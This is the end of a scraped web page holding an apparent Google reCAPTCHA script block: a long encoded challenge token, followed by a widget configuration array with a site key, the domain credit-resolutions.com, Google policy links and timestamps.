VEwAMKCecO+KTrCqk/DpVB+Dgg6w5PCiH0OLsKPFcK3VxPDlwxSMsKIw7QfT8Omwr1tZ8KiwonCkmoMA1pEGikhPcKEwq7DhsKUQMO2w70Qw4LCrhTChi9fw7/[base64]/DviZfaiVzOcOgRXPCk8OjdC9UwqnDj8KMw6pDeATCjjfDnMOZHsOnNA/CgVMdw44iTyLDq8OuZsOOFnhMO8K/[base64]/DskRCwpE6AsKmwpQcwr/CkcO5w4/CvCZsPMKYacKsaBvCgC/Cp8K4wrFlRsOew5gxTsKCw6hEwqhCAsKwB0HCjlfDrcKkIhFKw6UsR3PCnQ9Tw5/ClcKTQMKBYcOfIcKFw7zCrsOBwoVGw6EgHArCmhAlbkcRwqB4CsKPw5gRwrHDq0IfAcOvZy1gXsOCwr/DhSBQwop9L1fDtHTClwrDsVXDssKOcMKkwpI9NRhFw5w+w5hcwoJDYkjCvcOnbCTDvR1EJMK/[base64]/DhCbCkGZUw7wzw5IIw61RH8K5LEfClWvDlMKzwqMTFFMpwqbCkDMnccKzccKcCsOeEmIACMKcKStVwpYlwodeUcK+wpvDlcKSYcOZw4PDpmpYH33CvVLDkMKPYlXDosOwVCF8OMOwwqcmJ2DDtmbCuDbDpcKqIF/ClsOywoklKBs9AnLCvwLDk8ORNytVw5R3PTXDicKhw4ZBw7MSZ8Kjw7dCwonCv8OCw5sKd3ApSAjDssKwCh/CqMKsw63DoMK7w40dCsO6WF5+TDHDo8OVw6hxFlvCnMKEwo94REZ4wp0aB1jDtS3Du0k5w6bDrm/[base64]/[base64]/[base64]/CnMObwqrDmsKoE8OBw4/DhMOKa3nCnMOHw6fCvcKvwpJ+QsOfwpfChEzDiQXCtsOiw6fDp1XDoV0YJ3xJw5w8d8KxL8OCw68Ow64lw7PCicO/[base64]/DuMKbwpxVSMKFETZJT8OFw4F4wrEQUcOBJ8OMwop/w74cw7zDtMOdX3nDhMOjwp8pBQLDgMOyLMOwQUHCiWrDscOxc0pgGcKYC8OBXxYEVMOtI8O0S8KoGcOSKAg5BB8nQ8OXBFogaiPDpktjw4J8eVpFZcOZXn7DuX8Fw6N5w5hHaTBLw5/CgcKiSjV4w5Nww4ZwwpzDnTXCvmXDnMOcUDzCtV3CnMOUEcKqw6IYXsKYWELDu8Kfw5zDvmjDtHXCt10RwrnDiGTDqMOLP8OoUjt5QXbCusKowrtnw7FHw55Hw5DDpsKFWcKAVMK8wo9SdCJeeMK8YXE1wosrT0obwqUHwrdNQyFFKzV1wr/DpgrDqlrDgcO/wpwQw4TCtR7DocKnZV3DuARzwoHCuidPZCjDoyJUw7rDnnNlwo/Cp8Ofw6rDpFHDviLDmFgEQkcFw63ChmUGwpDCpcK8wo/[base64]/ChMK8w7YKwoF9fgTCvMOowpbDk8OFw7XCtCvDo8KNw4AAwqHDgMKKw6BxFSzDn8OXZ8KiFsO+ScKFTcOsUMKuXxpDTRbCj2HCvsOKU2jCjcO5w6vClsOFwqTCvxHCmiAGw7vCvk42GgHCoXI2w4/ChWDDmTAZfRTDpgp4L8Kqw4pkPX7Cg8KjKsOswoDDksK+wpPCtsKYwrs5wrsGwp/ClR91ElkjCsKpwrt2w4VfwoklwoDCm8O4JMOZLsKKbwFfQHIPwr1rK8KpB8OJU8OGw5N1w7Egw6/CmAxQTMOQwqvDh8OPwqwuwpnCnErDosOzW8OsKXwrbFXDq8O3w4vDv8OZwp7CtBfChGU1wp9FQcKAwrDCuQfCjsOONcKfAyLCkMOHVlslwpvDlMKyHGjCtyxjwo/DjU9/[base64]/[base64]/NMKnw6XCiMKFTWPCrMOJw7Mew58XwoJ0cQjCpcOlwo4SwrnDpQvCvj3CosKuZMO7RDNOdwp/w5LCpQwBw4vDnMKKwqTDmWdpF1HDoMOJXsKmw6VYBGVab8OlacKVICRgVEbDssO5a25kw5UbwqoGAcKlw6rDmMOZTMOOw6QEasOEwoLCpTnDgypgZkkSDMKvw5BKw6YqOnU0wqDDo3fDjsKlCcORYGDCiMKww4tdw7oBeMKTN1TDlAbCqcO/[base64]/[base64]/Co25tf8KiKHfDgsOzJsOowqc+wpEGwqI1w5nDpB7CvMK+wqoIworCgcK4wpJ+JmrCsnzDvsO0w4Nowq3CrmHCsMOzwrXCli1zXsKUwolZw7I1w7FpaGvDgHJpXRPCqMKdwovCpX1awohYw4g2wonCnMOieMK5AWTDuMOSw7/DgcKtKsKBcRvDpihBRMK2I3J2w4XDvXrDnsO0wp9NCRohw6oFw7PClMObwrXDmsKsw7cLGcOew4lCwrDDmsOxKsKKwoQtbGzCqzzCs8ObwqLDjWsnwqNpW8OgwrjDk8KPccKbw4tTw6nCkAIhPS1SGUwkLFHCiMO9wppkeW/DlMOKNj7Cum91wq7Dn8KgwofDtMKzSjYnKkteM1QKRHDDpcOAAggDwofDtU/DtcOqO1V7w7IHwrtzwprCn8KOw7Z+aVANAcOJe3YGw7kKIMKlAjXDq8Oxw4tAw6XDpMOjVMOnwqzCk2TChFlnwrTCpcOrw7XDpl7DusOew4TDvsOVN8OrH8KTTcKJwo3DmsO5BMKOw5HCp8O/wospSDjCt3DDgHAyw5VXCsKWwrlqFcK1w4wTbcODEMObwrwGw4NcVlTCpMK0AGnDhibCnkPCkMKMDsKHwpUUwpLCmhoRMkwOw7F0w7YTasKGI3rDlxc/fVfDi8Oqwp14T8O9c8KxwocRSMOfw7JuSyIcwoHDssK0OkXDg8O2woXDmMKFaCtTwrZiEx55XQbDpClQWEJ6wq/[base64]/wrQneBZvw4vDlsKywrZRwrjDuRoIw4HDoghhaMObccKJw6TCrFAfwonDlxtMCFPDumI+w7AWwrDDiU9iwqwoag/Cl8O+w5jCu2/[base64]/[base64]/XcK5LzFSwqpAwpx0A8K7YMO5w6DDg8Kgw4/[base64]/XsONf8KNwrI+wq47T8KuwpUVZ8OpwrIAw6/DgxPDnUhSQBrDnCIVGsKvwrnDjsKnf2bCrEROw4s4w4wRwrLCk1EqanLDscOnwo8awpbDk8KEw7VBYWlPwo/DicOtwrrDl8KwwrcRSsKrwo7DtcOpY8OaMMKEJRRfL8Oqw47CgAsiwprDvwhsw51sw7TDgQFAc8KjDMK5e8OpQcKIw6hBIsOPHHHDsMOyL8KEw5YBQxLDvcKUw57DiAbDh2cMS1VzIHA0w43DukHDsA/Dp8OeN03CtSnCqH/[base64]/DhkXDlUrDt8KEFcOtwrIsb8O9acOBHMOXAcK6bGLCuRNVXsKLcsKGd1Iwwq7CsMKrwqRSI8K5QWbDqcO/w5/[base64]/[base64]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[base64]/DsMOYIkfCg2gVIlZJwp0OwqDDpXIewqI0QiXDqnEyw7DDnwE1wrbDtW/CnAgkL8K0w5PDtEhswonDpG8ew6dNA8OAbsKGV8ODJMKlLMKMLWZyw7pQw63DjRp4TDACwrzCtMKcHg5wwrjDjnsFwocXw5rCmyzCs3zCuQfDmsOMc8Kkw7NtwrUjw60EA8OkwqXCp0NZMcOENFTCkFHDpsObWSfDgAEbc1plYsKzDh5Yw5AIw6/CtXJvw6vCosK7w7zCjnQfU8KCw4/[base64]/DucOqegobRQbDrMKsw6zDpknDrsOlesKhdWHDn8KGJ1TCqRRiHS5yb8OdwrbDt8KFwrbDvi8wBMKFAgHCrkEPwo1twpXCtMKyNw9UGMOMYcO4VUvDvXfDicOqK2RcO0JxwqzDu0XDklbCnQnDpsOTGcKiBcKqwr/CjcOQOgxGwpPCvcORNmdOw6HDgsOIwrnDqMOoecKVE11cw7kHw7QIw4/[base64]/Du3E5fMOIJjEWJS/[base64]/CgMOLwqfCrsOGP8OGdEvDmQxewpUBw6FWEwHCh8KQI8OHw7ooYMOxUEPCt8OMwrPCjwkiwrxJQsKbwppfa8K8R2pbw64KwrbCoMO/woNNwq41w7MNRmjClsKKwo7CgcOZw5AlKsOCw5LDim4FwoXDvsOMworDlwsnIcK6w4kuIBAKO8O+w4zDg8OVwqlDRnBXw7obwo/[base64]/DmkXDoMKxwpLCmMKVwoHDkMOKS2EBMDQ3cmVPPXnDlsKhwqUBw497GMK8f8KXw4DCmcOGNMOFw6/CgW0GNcOWL1zDlwMhw7jDpA3CvmkoSsOTw5oQwq3DumN7cT3DqsKwwo09JsKYwr7DlcOcUsOqwpQ/[base64]/DkcOVw704w5zDjMOowodBImwuwqvDg8O4QFDDrsOjWcKxwqQqRcOzWExMRGjDhcKxTsKvwrfCh8KJUXDCiRfDmnfCqBxET8OXEsOwwpLDmsOGwopBwrlxaE1IDcOpwoMyBsOnbi3Ci8KYflfDphoXR257JU/DocK/woo9VDXCl8KWXkbDuynCpcKjw45TPcOXwoHCvcKMX8OQFUPDrMKRwpNUwozClsKdwovDg13Ch3Iqw4YXwrMQw4vCi8K/wq7Dv8ObTsKZG8Oaw45jw6PDmsK5wp5Rw4nCmABMF8KVO8OVcHHCncKmFGDCvsO3w4k2w7h3w5RyCcOcacKcw40Xw5HDi1/[base64]/XMOXwobDjxrCmsKWwoIlPikNakTCmcKcTEwLMsKHV0fDiMOywpjDm0EQw5/DowjCkUHCtB5XasKkw7HCqGhVwqfCjmhgwq3Cp0fCtsOUJEIzwo/DusKAw4/[base64]/CjcOuwrcTPcOkwrEswrHDsQ/[base64]/Z8KSwqvCn25pw4HCvCrCuy8Zw61sSX8xw4fCqGx4eG7CkTF3w6HCgS7CkHcvw413RMOtw6fCuC/DgcKXwpcAwqrDuhBqwqtIXMOZdcKJWcOYR3LDjwNPCVMzIsOZBHZqw7XChVnDkcK7w57CrMKkVh80w6NIw7x6VX0FwrLDtjbCqsKLBFDCtmzCtEvChcKWLFc/[base64]/wqTDowkYWxwKPjzDoVbDrENZRCTDrcKnw5toLcKuOkUUw5dmUMK9wpwjw7/[base64]/DpxXDtcOhJSAaJcOZw7AkwpTCq8ONw4wAwoJYwpYKaMOMw6jDhcKKHyfCl8OPwpdow7TDmy5bw7/Ds8KSf2kxGzvClhF1MMOjX2rDmcKOwoLChHLCjcKNw4DDisKvwrYTM8OXR8ODXMO3wqDDsh9wwqB/w7jCoU0ET8KdccKKIT3CgHlEM8K1woPCm8OsAB0XfFDCpF7ChUHCiX0KMsOyXcOLQmjCtSfDiwrDpUTDu8OcXsONwqrCn8OdwqV1PTLCjMOPNcOxwoPCk8K2JcKvH3w\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/O9CqsB9CabsakO32DFT588VR56GV13tFOS+CCQbx+o\\u003d\x22,1,0,null,1,1768936216692,0,0,[37,22],null,[110,218,69],\x22RC-RkLct-KTiCaywQ\x22,null,null,null,null,null,\x220dAFcWeA6j0xoDqeUnr5IUIGVuH1LzL5ghd50Yyj1Be5m9r2jZUBDJic89amVC_eRMSRCfv_3JGqnVGgqR-4WffFd8oe39isIm6Q\x22,1769019016788]");
    </script></body></html>